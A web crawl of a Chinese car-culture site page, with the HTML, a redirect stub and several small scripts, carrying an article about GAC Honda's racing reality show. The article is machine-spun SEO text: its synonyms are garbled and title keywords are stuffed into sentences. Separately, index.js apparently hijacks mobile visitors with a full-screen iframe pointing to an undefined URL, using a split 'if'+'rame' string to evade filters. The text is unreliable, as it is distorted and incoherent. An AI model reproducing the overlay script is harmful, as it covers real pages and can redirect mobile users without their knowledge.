

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://www.qicheline.com/lm-2/26807.html
body_size: 372
content:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><meta http-equiv="pragma" content="no-cache" /><meta http-equiv="cache-control" content="no-store" /><meta http-equiv="Connection" content="Close" /><script>function JumpSelf(){	self.location="/lm-2/26807.html?WebShieldSessionVerify=NV1J3OWwjOQxpfK7zrdW";}</script><script>setTimeout("JumpSelf()",700);</script></head><body></body></html>

--- FILE ---
content_type: text/html
request_url: http://www.qicheline.com/lm-2/26807.html
body_size: 24337
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>汽车文化产品奔驰汽车的十大优点关于汽车文化论文 - 汽车在线</title>
<meta name="keywords" content="汽车文化产品" />
<meta name="description" content="　　12位艺人按照各自善于的范畴分为常识型、体能型、心态型、手艺型，此中酷爱赛车的手艺型选手焉栩嘉是独一持有赛照的年青选手，对赛车常识一五一十" />
<link href="http://www.qicheline.com/skin/bf/css/default.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="http://www.qicheline.com/skin/bf/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.qicheline.com/skin/bf/js/index.js"></script>
<script type="text/javascript" src="http://www.qicheline.com/skin/bf/js/header.js"></script>
<script type="text/javascript" src="http://www.qicheline.com/skin/bf/js/jquery.fixbox.js"></script>
<script type="text/javascript"> 
  window.onload = function ()   {   
  document.getElementById('loadbox').style.display="none";
  document.getElementById('imglist').style.display="block";
 } 
</script>
</head>


<body id="hasfixed">
<!--头部-->
<header class="header">
<div class="daohang">
<div id="city-nav">
<ul class="city-menu">
<li class="home"><a href="http://www.qicheline.com/">首页</a></li>
<li class="city">
<div class="menu">
<a class="menu-hd" href="http://www.qicheline.com/lm-1/">汽车新闻<b></b></a>
<div class="menu-bd" style="height:auto">
<dl><a href="/xw/xinxi/">汽车信息</a></dl>
<dl><a href="/xw/zixun/">汽车资讯</a></dl>
<dl><a href="/xw/xingye/">汽车行业</a></dl>
<dl><a href="/xw/dongtai/">新车动态</a></dl>

</div>
</div>
</li>
<li class="city">
<div class="menu">
<a class="menu-hd" href="/zs/">汽车知识<b></b></a>
<div class="menu-bd" style="height:auto">

<dl><a href="http://www.qicheline.com/lm-6/">汽车养护</a></dl>
<dl><a href="http://www.qicheline.com/lm-2/">汽车文化</a></dl>
<dl><a href="/zs/peijian/">汽车配件</a></dl>
<dl><a href="/zs/changshi/">驾车常识</a></dl>

</div>
</div>
</li>

<li class="city">
<div class="menu">
<a class="menu-hd" href="/sh/">汽车生活<b></b></a>
<div class="menu-bd" style="height:auto">
<dl><a href="http://www.qicheline.com/lm-8/">自驾旅游</a></dl>
<dl><a href="http://www.qicheline.com/lm-7/">驾车乐趣</a></dl>
<dl><a href="/sh/qutan/">汽车趣谈</a></dl>
<dl><a href="/sh/qiche/">新能源</a></dl>
</div>
</div>
</li>

<li class="city">
<div class="menu">
<a class="menu-hd" href="/sc/">汽车市场<b></b></a>
<div class="menu-bd" style="height:auto">
<dl><a href="http://www.qicheline.com/lm-3/">汽车品牌</a></dl>
<dl><a href="/sc/chexing/">汽车车型</a></dl>
<dl><a href="http://www.qicheline.com/lm-4/">汽车评测</a></dl>
<dl><a href="http://www.qicheline.com/lm-5/">汽车报价</a></dl>
</div>
</div>
</li>


</ul>
<ul class="right-menu">
<li class="StranLink"><a id="StranLink" href="#" name="StranLink">繁体切换</a>
<script type="text/javascript" src="/skin/bf/js/txt.js"></script></li>
<li>
<form class="search-form" action="http://www.baidu.com/baidu" target="_blank">
<input class="search-input" name="word" type="text" placeholder="输入关键字搜索" autofocus x-webkit-speech="">
<input name=tn type=hidden value="bds">
<input name=cl type=hidden value="3">
<input name=ct type=hidden value="2097152">
<input name=si type=hidden value="www.qicheline.com">
<input class="btn1 btn-primary search-submit" type="submit" value="搜索">
</form>
</li>
<li><a id="loadbox"><span></span></a></li>
</ul>
</div>
</div>
</header>

<div class="dht">
<ul>
<li class="logo"></li>
<li class="dht-lb">
<div class="yinji">
<dl>
<a href="http://www.qicheline.com/lm-1/" target="_blank">汽车新闻</a><b>News</b></dl>
<dl>
<a href="http://www.qicheline.com/lm-2/" target="_blank">汽车知识</a><b>Knowledge</b></dl>
<dl>
<a href="http://www.qicheline.com/lm-7/" target="_blank">汽车生活</a><b>Life</b></dl>
<dl>
<a href="http://www.qicheline.com/lm-3/" target="_blank">汽车市场</a><b>Market</b></dl>
</div>
<div class="erji">
<a href="http://www.qicheline.com/lm-1/" target="_blank">信息</a>
<a href="/xw/zixun/" target="_blank">汽车资讯</a>
<a href="/xw/xingye/" target="_blank">行业</a>
<a href="/xw/dongtai/" target="_blank">新车动态</a>
-
<a href="http://www.qicheline.com/lm-6/" target="_blank">养护</a>
<a href="http://www.qicheline.com/lm-2/" target="_blank">汽车文化</a>
<a href="/zs/peijian/" target="_blank">配件</a>
<a href="/zs/changshi/" target="_blank">驾车常识</a>
-
<a href="http://www.qicheline.com/lm-8/" target="_blank">自驾游</a>
<a href="http://www.qicheline.com/lm-7/" target="_blank">驾车乐趣</a>
<a href="/sh/qutan/" target="_blank">趣谈</a>
<a href="/sh/qiche/" target="_blank">新能源汽车</a>
-
<a href="http://www.qicheline.com/lm-3/" target="_blank">品牌</a>
<a href="/sc/chexing/" target="_blank">汽车车型</a>
<a href="http://www.qicheline.com/lm-4/" target="_blank">评测</a>
<a href="http://www.qicheline.com/lm-5/" target="_blank">汽车报价</a> 
</div>
</li>

<div class="clear"></div>
</ul>
</div>
<!--内容-->
<div class="content">

<script src="http://www.qicheline.com/d/js/acmsd/thea1.js"></script>

<div class="one">
<div class="left">
<div class="class_name"><b>您的位置</b><a href="http://www.qicheline.com/">首页</a>&nbsp;&nbsp;<a href="http://www.qicheline.com/lm-2/">汽车文化</a></div>
<div class="wenzhang">
<h1>汽车文化产品奔驰汽车的十大优点关于汽车文化论文</h1>
<div class="source">
<ul>
<li>来源：互联网</li>
<li class="xt">|</li>
<li class="time">2023-05-14</li>
<li class="xt">|</li>
<li class="pl"><a href="" id="uyan_count_unit" du="">0 条评论</a></li>
<li class="xt">|</li>
<li><a class="t1" href="javascript:doZoom(16)">T小字</a>　<a class="t2" href="javascript:doZoom(20)">T大字</a></li>
</ul>
</div>
<script type="text/javascript">
    function doZoom(size) {
        var zoom = document.all ? document.all['Zoom'] : document.getElementById('Zoom');
        zoom.style.fontSize = size + 'px';
    }
</script>


<div class="nry" id="Zoom">

<div class="smalltext">　　12位艺人按照各自善于的范畴分为常识型、体能型、心态型、手艺型，此中酷爱赛车的手艺型选手焉栩嘉是独一持有赛照的年青选手，对赛车常识一五一十</div>
<p style="text-align: center;"><img src="/pic/汽车文化产品奔驰汽车的十大优点关于汽车文化论文.jpg" alt="汽车文化产品奔驰汽车的十大优点关于汽车文化论文" width="600" height="400" /></p>
<p>　　12位艺人按照各自善于的范畴分为常识型、体能型、心态型、手艺型，此中酷爱赛车的手艺型选手焉栩嘉是独一持有赛照的年青选手，对赛车常识一五一十。作为广汽本田的&ldquo;铁粉&rdquo;，他还特地定制了一个头盔来驱逐此次与型格的赛道应战奔跑汽车的十大长处，可谓典礼感满满关于汽车文明论文。</p>
<p>　　比拟第一季的多元潮改主题，《奔驰吧！少年》第二季更偏重专业赛车竞技。第二时节目集结了12位年青艺人，在4位专业车手主办人的协助下，历经8天的奔驰锻炼营&ldquo;砺炼&rdquo;，以萌新车手的身份开启了赛车进阶之旅。</p>
<p>　　跟着我国的汽车保有量日趋增长，汽车利用发生的质量、贩卖、售后等成绩也逐步增长。为了更好保护消耗者的威望，羊城晚报、金羊网征集汽车消耗维权线索。假如您在汽车范畴碰到的消耗纠葛，都能够反应给我们，我们将竭尽所能帮您维权关于汽车文明论文。</p>
<p>　　两季《奔驰吧！少年》胜利播出，完成创意汽车综艺打破。差别于以往专业性极强的行业评测栏目，广汽本田此次携手善于爆款综艺的芒果TV推出中国首档艺人跨界赛车真人秀，以更轻松、兴趣的情势拓宽了受众群体，影响力再&ldquo;出圈&rdquo;。</p>
<p>　　赛道基因加持，连续引领多元车糊口代价。从&ldquo;布衣超跑&rdquo;飞度，到&ldquo;快速智能利器&rdquo;型格，广汽本田一直将Honda驰骋F1赛道的活动基因深深注入产物当中，吸收了无数&ldquo;机能控&rdquo;、&ldquo;赛道迷&rdquo;，极致酷爱成为&ldquo;广本粉&rdquo;的明显标签。</p>
<p>　　接下来关于汽车文明论文，选手们分为四个战队，以&ldquo;团队作战&rdquo;的形式经由过程赛车初体验、卡丁车圈速赛车感熬炼、泥潭登岛体能熬炼和赛车补缀妙技等四项奔驰锻炼课程，完成体能、心态和驾驶妙技等各项查核，完成从赛车小白到专业车手的入门。颠末奔驰课程的锻炼，少年们开端研讨弯道刹车点，测验考试最优走线，渐渐找到本人的赛道觉得。</p>
<p>　　跟着2023年步入新万万时期，广汽本田持续将潮改、竞速等本性化的圈层文明推向群众群体，让外乡汽车文明走向支流。</p>
<p>　　《奔驰吧！少年》包括了芳华、欢欣、潮水、热血、爱糊口等当下贱行综艺节目标热点枢纽词奔跑汽车的十大长处，并且不止于感情经济，更带来主动向上的代价指导，为一般人带来更新鲜和具有启示性的潮水、热血玩车糊口，进一步激活更多年齿层、更多圈层人群的竞速胡想，让一般群众理解汽车文明奔跑汽车的十大长处、到场汽车文明关于汽车文明论文、传布汽车文明。</p>
<p>　　金羊网讯 日前，广汽本田结合芒果TV共创的首档汽车文明竞技类真人秀《奔驰吧！少年》第二季美满收官。继第一季&ldquo;厂牌真人秀对立赛&rdquo;以后，第二季对艺人声势、赛制划定规矩和锻炼园地等停止了全方位晋级，以新形式带来更直观的竞技赛车魅力。</p>
<p>　　除抢先的产物体验，广汽本田还以深入的肉体共识与粉丝双向奔赴，构成抢先的文明代价。比年来，广汽本田为车主和粉丝打造了专属赛道平台&ldquo;胡想方程式&rdquo;奔跑汽车的十大长处、专属躁梦舞台&ldquo;躁梦节&rdquo;等极具影响力的品牌文明IP，并在2023年新万万到来之际完成智电创变和全新晋级，以更潮酷、更新锐的玩车方法，持续引领电动车糊口和文明。</p>
<p>　　持续两季汽车文明共创综艺的胜利播出，展现了广汽本田极具召唤力的创意玩车情势正吸收了愈来愈多的年青人，并以地道酷爱的肉体共识激起更多人的追梦热忱，让汽车文明走进一般人的视野，新的玩车潮水刷出汽车文明新热度。</p>
<p>　　作为海内汽车文明的先行者，广汽本田将凭仗独具驾趣的产物魅力和玩车文明沉淀，持续与万万用户和粉丝一道，助力汽车文明提高与传布，在智电新时期持续成为引领潮玩车糊口的新标杆。</p>
</div>

<div class="smalltext">免责声明：本站所有信息均搜集自互联网，并不代表本站观点，本站不对其真实合法性负责。如有信息侵犯了您的权益，请告知，本站将立刻处理。联系QQ：1640731186</div>

<div class="source1">
<ul>
<li class="befrom"><b>标签：</b>本站</li>
<li class="writer"><b>编辑：</b>秀念</li>
<li class="fbaidu">
<a href="http://www.qicheline.com/lm-2/26807.html" title="汽车文化产品">相关文章</a>

</li>
</ul>
</div>
</div>
<div class="ad_840x90"><script src="http://www.qicheline.com/d/js/acmsd/thea2.js"></script></div>

<div class="index-kj">
<div class="lanmu">
<a href="#" target="_blank"><b>相关文章</b></a>

<a href="#" target="_blank"><i>更多>></i></a>
</div>
<div class="lb-l">
<div class="pic-1">
<a target="_blank" href="http://www.qicheline.com/lm-2/89.html"><img src="/d/img/17.jpg"></a>
<a href="http://www.qicheline.com/lm-2/89.html" target="_blank" title="汽车系文化特色奔驰汽车报价大全汽车文化复习题"><span>汽车系文化特色奔驰汽车报价大全汽车文化复习题</span></a>
</div>
<div class="pic-2">
<a target="_blank" href="http://www.qicheline.com/lm-2/60.html"><img src="/d/img/15.jpg"></a>
<a href="http://www.qicheline.com/lm-2/60.html" target="_blank" title="汽车视频网站有哪些汽车彩绘是什么-汽车介绍视频网站"><span>汽车视频网站有哪些汽车彩绘是什么-汽车介绍视频网站</span></a>
</div>
<div class="pic-3">
<a target="_blank" href="http://www.qicheline.com/lm-2/57.html"><img src="/d/img/13.jpg"></a>
<a href="http://www.qicheline.com/lm-2/57.html" target="_blank" title="汽车的简单介绍中国文化知识点总结汽车介绍视频网站"><span>汽车的简单介绍中国文化知识点总结汽车介绍视频网站</span></a>
</div>


</div>
<div class="lb-r">
<ul>

<li class="firsttitle">
<a href="http://www.qicheline.com/lm-2/26807.html" target="_blank" title="汽车文化产品奔驰汽车的十大优点关于汽车文化论文">汽车文化产品奔驰汽车的十大优点关于汽车文化论文</a>
<p>　　12位艺人按照各自善于的范畴分为常识型、体能型、心态型、手艺型，此中酷爱赛车的手艺型选手焉栩嘉是独一持有赛照的年青选手，对…</p>
</li>
<li class="isgood">
<a href="http://www.qicheline.com/lm-2/26807.html" target="_blank" title="汽车文化产品奔驰汽车的十大优点关于汽车文化论文">汽车文化产品奔驰汽车的十大优点关于汽车文化论文</a>
</li>
<li class="isgood">
<a href="http://www.qicheline.com/lm-2/26806.html" target="_blank" title="汽车之家网站丰田中国汽车文化的发展？法国文化特点">汽车之家网站丰田中国汽车文化的发展？法国文化特点</a>
</li>
<li class="isgood">
<a href="http://www.qicheline.com/lm-2/26805.html" target="_blank" title="荆州郢城文化园项目汽车文化考试题免费2024年2月11日汽车主题吧">荆州郢城文化园项目汽车文化考试题免费2024年2月11日汽车主题吧</a>
</li>
<li class="isgood">
<a href="http://www.qicheline.com/lm-2/26757.html" target="_blank" title="奔驰历史文化新能源汽车的特点高端汽车品牌排行榜">奔驰历史文化新能源汽车的特点高端汽车品牌排行榜</a>
</li>
<li class="isgood">
<a href="http://www.qicheline.com/lm-2/26756.html" target="_blank" title="汽车图片高清汽车介绍基础知识汽车图片壁纸">汽车图片高清汽车介绍基础知识汽车图片壁纸</a>
</li>
<li class="isgood">
<a href="http://www.qicheline.com/lm-2/26755.html" target="_blank" title="汽车品牌文化内容汽车的简单介绍2024年2月11日">汽车品牌文化内容汽车的简单介绍2024年2月11日</a>
</li>
<li class="isgood">
<a href="http://www.qicheline.com/lm-2/26754.html" target="_blank" title="法国有趣的文化现象汽车列车的定义2024/2/11汽车图片高清">法国有趣的文化现象汽车列车的定义2024/2/11汽车图片高清</a>
</li>
<li class="isgood">
<a href="http://www.qicheline.com/lm-2/26753.html" target="_blank" title="文化知识点归纳总结jdm汽车文化奔驰历史文化">文化知识点归纳总结jdm汽车文化奔驰历史文化</a>
</li>
<li class="isgood">
<a href="http://www.qicheline.com/lm-2/26752.html" target="_blank" title="汽车图片高清汽车文化名词解释汽车基础知识试题">汽车图片高清汽车文化名词解释汽车基础知识试题</a>
</li>
<li class="isgood">
<a href="http://www.qicheline.com/lm-2/26751.html" target="_blank" title="奔驰历史文化汽车文化知识和历史汽车文化作业">奔驰历史文化汽车文化知识和历史汽车文化作业</a>
</li>

</ul>
</div>
<div class="clear"></div>
</div>






</div>
<!--整体右边结束-->
<div class="right">
<div class="ad_350x150"><script src="http://www.qicheline.com/d/js/acmsd/thea5.js"></script></div>
<div class="right_lb">
<div class="title"><span>网站推荐</span><a href="#">更多>></a></div>
[<div class="pic-1">
<a target="_blank" href="http://www.qicheline.com/lm-7/11.html"><img src="/d/img/63.jpg"></a>
<a href="http://www.qicheline.com/lm-7/11.html" target="_blank" title="学开车步骤汽车安全驾驶知识开车常识"><span>学开车步骤汽车安全驾驶知识开车常识</span></a>
</div>
<div class="pic-2">
<a target="_blank" href="http://www.qicheline.com/lm-1/65.html"><img src="/d/img/4.jpg"></a>
<a href="http://www.qicheline.com/lm-1/65.html" target="_blank" title="汽车行业新动态新能源汽车网站大全汽车之家官网"><span>汽车行业新动态新能源汽车网站大全汽车之家官网</span></a>
</div>
<div class="clear"></div>
</div>
<div class="right_lb">
<li><a href="http://www.qicheline.com/lm-5/10588.html" target="_blank">汽车之家报价官网汽车报价及图片大全汽车价位表</a></li>
<li><a href="http://www.qicheline.com/lm-5/7873.html" target="_blank">易车在线易车汽车报价大全！汽车报价大全图片</a></li>
<li><a href="http://www.qicheline.com/lm-5/74.html" target="_blank">汽车报价大全及价格汽车报价汽车之家？汽车报价易车网</a></li>
<li><a href="http://www.qicheline.com/lm-1/7579.html" target="_blank">全国修车资源共享新车资源平台哪个好？懂车帝app</a></li>
<li><a href="http://www.qicheline.com/lm-3/14434.html" target="_blank">德国汽车销量排行榜品牌车型东风7座全部车型</a></li>
<li><a href="http://www.qicheline.com/lm-2/750.html" target="_blank">传统文化知识点总结关于各种汽车的介绍什么是汽车企业文化汽车造型设计图片</a></li>
<li><a href="http://www.qicheline.com/lm-3/857.html" target="_blank">汽车类型大全中国著名汽车品牌—车名大全及标志</a></li>
<li><a href="http://www.qicheline.com/lm-5/3813.html" target="_blank">林肯汽车官网报价二手车免费在线估价车价在线查询</a></li>
<li><a href="http://www.qicheline.com/lm-6/9781.html" target="_blank">用车养车知识全部车型大全汽车小常识50条</a></li>
<li><a href="http://www.qicheline.com/lm-1/3592.html" target="_blank">汽车行业热门话题新浪汽车网首页汽车百科app</a></li>
</div>

<div class="ad_350x300"><script src="http://www.qicheline.com/d/js/acmsd/thea6.js"></script></div>
<div class="right_lb">
<div class="title"><span>TAGS标签</span><a href="#">更多>></a></div>
<div class="tags">
<a href="http://www.qicheline.com/qichexinwen/" target="_blank">汽车新闻</a>
<a href="http://www.qicheline.com/qichexingqing/" target="_blank">汽车行情</a>
<a href="http://www.qicheline.com/qichepingce/" target="_blank">汽车评测</a>
<a href="http://www.qicheline.com/qichebaojia/" target="_blank">汽车报价</a>
<a href="http://www.qicheline.com/qichebaike/" target="_blank">汽车百科</a>
<a href="http://www.qicheline.com/qichepinpai/" target="_blank">汽车品牌</a>
<a href="http://www.qicheline.com/qichechexing/" target="_blank">汽车车型</a>
<a href="http://www.qicheline.com/jinkouqiche/" target="_blank">进口汽车</a>
<a href="http://www.qicheline.com/guochanqiche/" target="_blank">国产汽车</a>
<a href="http://www.qicheline.com/qichewenhua/" target="_blank">汽车文化</a>
<a href="http://www.qicheline.com/xincheshangshi/" target="_blank">新车上市</a>
<a href="http://www.qicheline.com/shichang/" target="_blank">汽车市场</a>
<a href="http://www.qicheline.com/shenghuo/" target="_blank">汽车生活</a>
<a href="http://www.qicheline.com/zhishi/" target="_blank">汽车知识</a>
<a href="http://www.qicheline.com/xinwen/" target="_blank">汽车资讯</a>
<a href="http://www.qicheline.com/shenghuo/lvyou/" target="_blank">自驾游</a>
<a href="http://www.qicheline.com/zhishi/yanghu/" target="_blank">汽车养护</a>
<a href="http://www.qicheline.com/shenghuo/qudan/" target="_blank">汽车趣淡</a>
<div class="clear"></div>
</div>
</div>



<div class="floating">

<div class="right_lb">
<div class="title"><span>网站热点</span><a href="#">更多>></a></div>
<div class="pic-1">
<a target="_blank" href="http://www.qicheline.com/lm-2/57.html"><img src="/d/img/13.jpg"></a>
<a href="http://www.qicheline.com/lm-2/57.html" target="_blank" title="汽车的简单介绍中国文化知识点总结汽车介绍视频网站"><span>汽车的简单介绍中国文化知识点总结汽车介绍视频网站</span></a>
</div>
<div class="pic-2">
<a target="_blank" href="http://www.qicheline.com/lm-2/53.html"><img src="/d/img/11.jpg"></a>
<a href="http://www.qicheline.com/lm-2/53.html" target="_blank" title="哪吒汽车品牌文化汽车之家论坛官网？中国茶文化介绍视频"><span>哪吒汽车品牌文化汽车之家论坛官网？中国茶文化介绍视频</span></a>
</div>
<div class="clear"></div>
<li><a href="http://www.qicheline.com/lm-2/26807.html" target="_blank">汽车文化产品奔驰汽车的十大优点关于汽车文化论文</a></li>
<li><a href="http://www.qicheline.com/lm-2/26806.html" target="_blank">汽车之家网站丰田中国汽车文化的发展？法国文化特点</a></li>
<li><a href="http://www.qicheline.com/lm-2/26805.html" target="_blank">荆州郢城文化园项目汽车文化考试题免费2024年2月11日汽车主题吧</a></li>
<li><a href="http://www.qicheline.com/lm-2/26757.html" target="_blank">奔驰历史文化新能源汽车的特点高端汽车品牌排行榜</a></li>
<li><a href="http://www.qicheline.com/lm-2/26756.html" target="_blank">汽车图片高清汽车介绍基础知识汽车图片壁纸</a></li>
<li><a href="http://www.qicheline.com/lm-2/26755.html" target="_blank">汽车品牌文化内容汽车的简单介绍2024年2月11日</a></li>
<li><a href="http://www.qicheline.com/lm-2/26754.html" target="_blank">法国有趣的文化现象汽车列车的定义2024/2/11汽车图片高清</a></li>
<li><a href="http://www.qicheline.com/lm-2/26753.html" target="_blank">文化知识点归纳总结jdm汽车文化奔驰历史文化</a></li>
<li><a href="http://www.qicheline.com/lm-2/26752.html" target="_blank">汽车图片高清汽车文化名词解释汽车基础知识试题</a></li>
<li><a href="http://www.qicheline.com/lm-2/26751.html" target="_blank">奔驰历史文化汽车文化知识和历史汽车文化作业</a></li>
</div>
<div class="ad_350x300"><script src="http://www.qicheline.com/d/js/acmsd/thea7.js"></script></div>
</div>
<script type="text/javascript">
$(".floating").fixbox({distanceToBottom:10,threshold:10});
$(document).ready(function(){
//console.log($(document).height());
});
</script>


</div>
<div class="clear"></div>
</div>

<div class="ad_1220x90"><script src="http://www.qicheline.com/d/js/acmsd/thea4.js"></script></div>

<div class="end_link">
<dd><a href="#"><font color="#666666"><b>友情链接：</b></font></a>




<a href="#"><font color="#005F00"><b>加链QQ:1640731186</b></font></a>

<div class="clear"></div>
</dd>
</div>

</div>


<!--页脚开始-->
<script src="http://www.qicheline.com/e/public/onclick/?enews=donews&classid=2&id=26807"></script><div class="footer">
<div class="other">
<div class="end">
<p><a href="http://www.qicheline.com/e/wap/">WAP</a>|<a href="http://www.qicheline.com/index.htm">旧版本</a>|<a href="#">联系我们</a>|<a href="#">服务协议</a>|<a href="#">免责声明</a>|<a href="#">友情链接</a>|<script src="http://s11.cnzz.com/z_stat.php?id=1261531766&web_id=1261531766" language="JavaScript"></script></p>
<p>Powered by qicheline.com &copy; 2015-2023<a href="http://www.qicheline.com/">汽车在线</a>版权所有</p>
</div> 
</div>
</div>
<div class="rollto" style="display: block;"><a class="ico-totop" title="回顶部"></a></div>
<div class="rollto" style="display: block;"><a class="ico-totop" title="回顶部"></a></div>
<!--页脚结束-->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.qicheline.com/d/js/acmsd/thea4.js
body_size: 183
content:
document.write("<a href='http://www.qicheline.com/' target=_blank><img src='/d/file/p/2023-07-27/2aa52965b8b7a81e0370cf387e770137.jpg' border=0 width='1200' height='60' alt=''></a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.qicheline.com/d/js/acmsd/thea6.js
body_size: 183
content:
document.write("<a href='http://www.qicheline.com/' target=_blank><img src='/d/file/p/2023-07-27/8ad01aba01e2ea27fe66b204781317bc.jpg' border=0 width='350' height='300' alt=''></a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.qicheline.com/d/js/acmsd/thea2.js
body_size: 182
content:
document.write("<a href='http://www.qicheline.com/' target=_blank><img src='/d/file/p/2023-07-27/2be8bf319aa3fb09fe8ea7bb48ae9543.jpg' border=0 width='840' height='90' alt=''></a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.qicheline.com/d/js/acmsd/thea5.js
body_size: 183
content:
document.write("<a href='http://www.qicheline.com/' target=_blank><img src='/d/file/p/2023-07-27/bb18b9b71f42f6c1520523613ef9d0d7.jpg' border=0 width='350' height='150' alt=''></a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.qicheline.com/d/js/acmsd/thea7.js
body_size: 183
content:
document.write("<a href='http://www.qicheline.com/' target=_blank><img src='/d/file/p/2023-07-27/5de1a8bb88a3d756bd4fbe79f4a00894.jpg' border=0 width='350' height='300' alt=''></a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.qicheline.com/skin/bf/js/index.js
body_size: 1363
content:
function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}

--- FILE ---
content_type: application/javascript
request_url: http://www.qicheline.com/d/js/acmsd/thea1.js
body_size: 234
content:
document.write("<div class=\"ad_1220x90\"><a href=\"\" target=_blank><img src=\"/d/file/p/2023-07-27/7b1950e79b0dc4a75212edfa444bdbb6.jpg\" border=0 width=\'1220\' height=\'60\' alt=\"广告位\"></a><i></i><span>广告</span></div>")